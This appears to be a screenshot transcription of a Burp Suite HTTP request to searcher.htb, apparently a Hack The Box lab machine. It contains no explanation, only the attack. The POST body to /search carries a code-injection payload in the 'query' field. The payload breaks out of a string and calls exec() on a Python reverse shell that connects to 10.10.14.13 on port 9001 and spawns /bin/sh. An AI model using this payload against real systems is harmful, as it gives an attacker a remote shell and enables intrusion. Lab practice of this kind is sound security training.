 Request
Response
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 273
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=
',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(('1
0.10.14.13',9001))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubproce
ss.call(['/bin/sh','-i'])%3b"))%23